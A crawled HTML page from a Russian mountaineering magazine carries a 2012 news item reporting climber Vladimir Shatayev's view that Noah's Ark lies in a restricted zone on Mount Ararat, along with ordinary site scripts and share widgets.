

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/noev-kovcheg-ararat-ili-elburs
body_size: 14227
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>НОЕВ КОВЧЕГ. АРАРАТ ИЛИ ЭЛЬБУРС?</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Известный альпинист знает точно, почему до сих пор не обнаружен библейский Ноев Ковчег. Потому, что его искали не там, где следует. А туда, где следует, - путь заказан, поскольку это запретная зона." />
	<meta name="keywords" content="Библия, Ноев ковчег, Арарат, Эльбурс, Иран, Турция, Владимир Шатаев, альпинизм" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/vestisgor/.thumbs/bbc848225547b351aff9520a0db95bc7_595_431_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/vestisgor/.thumbs/bbc848225547b351aff9520a0db95bc7_595_431_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/noev-kovcheg-ararat-ili-elburs">

    <meta property="og:title" content="НОЕВ КОВЧЕГ. АРАРАТ ИЛИ ЭЛЬБУРС?"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Известный альпинист знает точно, почему до сих пор не обнаружен библейский Ноев Ковчег. Потому, что его искали не там, где следует. А туда, где следует, - путь заказан, поскольку это запретная зона."/>
    <meta property="og:url" content="https://gorets-media.ru/page/noev-kovcheg-ararat-ili-elburs" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/noev-kovcheg-ararat-ili-elburs/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">НОЕВ КОВЧЕГ. АРАРАТ ИЛИ ЭЛЬБУРС?</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/В+мире"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><h1>НОЕВ КОВЧЕГ. АРАРАТ ИЛИ ЭЛЬБУРС?</h1><div class="page-date">6 июля 2012 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">42412</div><div class="page-star" title="Текущая оценка: 4. Голосов: 408">408</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/noev-kovcheg-ararat-ili-elburs" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/noev-kovcheg-ararat-ili-elburs" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fnoev-kovcheg-ararat-ili-elburs&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><br /></em></p>
<p><em><a class="lightview" title="НОЕВ КОВЧЕГ. АРАРАТ ИЛИ ЭЛЬБУРС?" href="/uploads/images/vestisgor/.thumbs/bbc848225547b351aff9520a0db95bc7_595_431_1.jpg" rel="lightbox"><img style="margin: 34px auto; display: block;"   src="/uploads/images/vestisgor/.thumbs/bbc848225547b351aff9520a0db95bc7_595_431_1.jpg" alt="НОЕВ КОВЧЕГ. АРАРАТ ИЛИ ЭЛЬБУРС?" width="840" height="608" /></a> </em></p>
<p class="gray-line"><span><strong><em>Известный</em><em>&nbsp;альпинист знает точно, почему до сих пор не обнаружен библейский Ноев Ковчег. Потому, что его искали не там, где следует. А туда, где следует, - путь заказан, поскольку это запретная зона. Потому, что там, в ложбине между Большим и Малым Араратом расположен секретный режимный объект, уверяет Владимир Шатаев, бывший главный тренер сборной России по альпинизму, многие годы увлекающийся поиском библейского судна...</em></strong></span></p>
<p><span style="font-family: verdana,geneva; font-size: small;">&nbsp;</span></p>
<p>Известный российский альпинист <strong>Владимир Шатаев</strong> предполагает, что Ноев Ковчег находится в запретной зоне на горе Арарат<em>."Если он и находится на горе Арарат, то только в запретной зоне. Там, где расположен, как я предполагаю, секретный режимный объект", </em>- утверждает Шатаев, посвятивший поискам Ковчега 11 лет.</p>
<p>&nbsp;</p>
<p>Как сообщает агентство Регнум, за 11 лет поисков Шатаев многократно поднимался на гору Арарат по всем известным маршрутам, часто вел поиски на уровне 3800 и 4200 м в Ахорском ущелье (восточный склон горы), где, согласно большинству письменных источников, должны находиться обломки библейского судна, скованные вечной мерзлотой. В последний 13-й раз он побывал на вершине горы Арарат (5165 м) в конце августа 2011 г.</p>
<p>&nbsp;</p>
<p>Владимир Шатаев уверяет, что, находясь на восточном склоне горы, лично видел, как машины въезжали на эту предполагаемую базу и исчезали под землей. "Поэтому, если Ковчег где-то рядом засыпан, то мы туда никак не попадем", - отметил альпинист.</p>
<p>&nbsp;</p>
<p>По его словам, во время последнего подъема местные курдские проводники сообщили, что американский археолог-любитель, получивший гранты от правительства США и двух научных институтов, ведет поиски Ковчега у Пика Вознесения. Такое название одной из вершин Большого Арарата дали русские казаки, когда гора находилась в пределах Российской империи, в Армении. Однако Шатаев выразил сомнения, что эти усилия дадут результат.</p>
<p><span style="font-size: medium;"><em><br /></em></span></p>
<p><span style="font-size: medium;"><em><a class="lightview" title="G" href="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="39" height="26" /></a> Мне кажется, что в лучшем случае они найдут бревна полозьев от саней, на которых казаки скатывались с Пика Вознесения, </em>- отметил он.</span></p>
<p style="padding-left: 60px;"><span style="font-size: medium;">&nbsp;</span></p>
<p>Ноев Ковчег - в Библии судно, построенное Ноем по велению Бога для спасения от Потопа своей семьи и по одной нечистой и семи чистых пар каждого вида животных. Примерно с начала IV века время от времени предпринимались попытки найти остатки Ноева ковчега в районе горы Арарат, где, согласно Библии, ковчег пристал к земле по окончании Потопа.</p>
<p>&nbsp;</p>
<p>Дополним, что в XIX и XX вв. на Арарате побывало несколько экспедиций, и, хотя ни одна из них не обнаружила Ковчег, многие из исследователей утверждали, что видели нечто похожее на его остатки.</p>
<p>&nbsp;</p>
<p>&nbsp;<a class="lightview" title="НОЕВ КОВЧЕГ. АРАРАТ ИЛИ ЭЛЬБУРС?" href="/uploads/images/vestisgor/.thumbs/5ccac795aaa1024eef41acfda6768d4a_628_384_1.jpg" rel="lightbox"><img style="margin-top: 21px; margin-bottom: 21px;"  src="/uploads/images/vestisgor/.thumbs/5ccac795aaa1024eef41acfda6768d4a_628_384_1.jpg" alt="НОЕВ КОВЧЕГ. АРАРАТ ИЛИ ЭЛЬБУРС?" width="840" height="514" /></a></p>
<p style="text-align: center;"><em><span><em>Хребет Эльбурс (Эльборс, Иран). Именно здесь</em><em>&nbsp;два года назад&nbsp;</em><em>американские ученые обнаружили объект, в котором заподозрили Ноев ковчег&hellip;</em></span></em>&nbsp;</p>
<p><br />Дополним, что есть также версия, что Ноев ковчег следует искать в иных территориях гор - <span style="text-decoration: underline; color: #993300;"><span style="text-decoration: underline;"><a href="../page/noj-soshel-na-elburse"><span style="text-decoration: underline; color: #993300;">на севере Ирана у побережья Каспийского моря на хребтах Эльбурса (не путать с Эльбрусом</span></a>).</span></span></p>
<p><em><br /></em></p>
<p>На пике Сулеймана на высоте около 4000 метров археологическая экспедиция наткнулась на выпуклое скальное образование, необыкновенно напоминающее древний корабль. А в 2007 году экспедиция "Космопоиска" искала остатки Ноева ковчега в районе Геленджика (Краснодарский край).</p>
<p>&nbsp;</p>
<p style="text-align: right;"><strong>Сергей ФИЛИН</strong>&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/v-mire">В мире</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%91%D0%B8%D0%B1%D0%BB%D0%B8%D1%8F" rel="tag">Библия</a> | <a href="https://gorets-media.ru/tag/%D0%9D%D0%BE%D0%B5%D0%B2+%D0%BA%D0%BE%D0%B2%D1%87%D0%B5%D0%B3" rel="tag">Ноев ковчег</a> | <a href="https://gorets-media.ru/tag/%D0%90%D1%80%D0%B0%D1%80%D0%B0%D1%82" rel="tag">Арарат</a> | <a href="https://gorets-media.ru/tag/%D0%AD%D0%BB%D1%8C%D0%B1%D1%83%D1%80%D1%81" rel="tag">Эльбурс</a> | <a href="https://gorets-media.ru/tag/%D0%98%D1%80%D0%B0%D0%BD" rel="tag">Иран</a> | <a href="https://gorets-media.ru/tag/%D0%A2%D1%83%D1%80%D1%86%D0%B8%D1%8F" rel="tag">Турция</a> | <a href="https://gorets-media.ru/tag/%D0%92%D0%BB%D0%B0%D0%B4%D0%B8%D0%BC%D0%B8%D1%80+%D0%A8%D0%B0%D1%82%D0%B0%D0%B5%D0%B2" rel="tag">Владимир Шатаев</a> | <a href="https://gorets-media.ru/tag/%D0%B0%D0%BB%D1%8C%D0%BF%D0%B8%D0%BD%D0%B8%D0%B7%D0%BC" rel="tag">альпинизм</a> , <a href="/tag/В+мире">В мире</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 408"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'398'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4666"><img src="/img_cache/272x200/uploads/post_preview/27-1-1422.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4666" title="К концу XXI века на Земле не останется кофейных план ...">К концу XXI века на Земле не останется кофейных план ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4666">Изменение климата пагубно отражается на существовании кофейных плантаций. Если тенденция глобального потепления продолжится, к концу XXI века кофе на Земле&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/pozdravljaem-pobeditelej-narodnogo-rejtinga-gorec-goda-2013"><img src="/img_cache/272x200/uploads/post_preview/gg_2013.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/pozdravljaem-pobeditelej-narodnogo-rejtinga-gorec-goda-2013" title="ПОЗДРАВЛЯЕМ ПОБЕДИТЕЛЕЙ НАРОДНОГО РЕЙТИНГА ГОРЕЦ ГОД ...">ПОЗДРАВЛЯЕМ ПОБЕДИТЕЛЕЙ НАРОДНОГО РЕЙТИНГА ГОРЕЦ ГОД ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/pozdravljaem-pobeditelej-narodnogo-rejtinga-gorec-goda-2013">На сайте журнала "Горец" завершился второй этап народного голосования "Горец года-2013". Посетители сайта - жители России и соотечественники, живущие за рубежом,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/v-blagodarnost-stranam-priznavshim-genocid-armjan-u-podnozhja-ararata-budet-zalozhena-alleja-pamjati"><img src="/img_cache/272x200/uploads/post_preview/16-g4.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-blagodarnost-stranam-priznavshim-genocid-armjan-u-podnozhja-ararata-budet-zalozhena-alleja-pamjati" title="В благодарность странам, признавшим геноцид армян, у ...">В благодарность странам, признавшим геноцид армян, у ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-blagodarnost-stranam-priznavshim-genocid-armjan-u-podnozhja-ararata-budet-zalozhena-alleja-pamjati">В знак благодарности 20 странам, признавшим геноцид армян 1915 года, в Армении у подножья горы Арарат будет высажена Аллея памяти. Планируется, что каждая страна&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4965"><img src="/img_cache/272x200/uploads/post_preview/23-abhazy.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4965" title="В Абхазии начался «золотой» сезон сбора мандаринов">В Абхазии начался «золотой» сезон сбора мандаринов</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4965">В Абхазии начался сезон массового сбора мандаринов - обязательного атрибута новогоднего стола. В республике это время называют &laquo;золотым&raquo; сезоном.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/mramornyj-karer-haski-i-podzemnaja-karelija-gornyj-park-ruskeala-otkryvaet-novye-marshruty"><img src="/img_cache/272x200/uploads/post_preview/ruskeala.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
